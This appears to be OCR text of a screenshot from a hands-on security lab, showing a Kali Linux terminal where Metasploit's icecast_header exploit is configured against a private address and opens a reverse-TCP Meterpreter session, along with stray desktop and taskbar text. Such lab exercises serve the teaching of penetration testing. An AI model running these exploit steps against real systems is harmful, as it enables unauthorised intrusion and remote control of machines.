 Recycle Bin
Git Bash
Google
Chrome
Hyper-V
Manager
Notepad++
Microsoft
Edge
kali on ML-REFVM-122525 - Virtual Machine Connection
ml-lab-10de1d8a-e21f-4d1d-b2e9-0bc5f3dcf08c.southcentralus.clo...
File
File Action Media Clipboard View Help
Applications Places Terminal Mon 19:58 1
Kali Linux, an Offensive Security Project - Mozilla Firefox
root@kali: ~
msf5 > use exploit/windows/http/icecast_header
msf5 exploit(windows/http/icecast_header) > optios
[-] Unknown command: optios.
msf5 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<p
ath>'
RPORT 8000 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) > set Rhosts 192.168.0.20
Rhosts => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:65221) at 2021-07-12 19:57:27 -0700
meterpreter >
REVEALED
GET STARTED NOW
Windows 10 Enterprise Evaluation
Windows License is expired
ild 17763.rs5_release.180914-1434
7:58 PM
Type here to search
2:58 AM
7/13/2021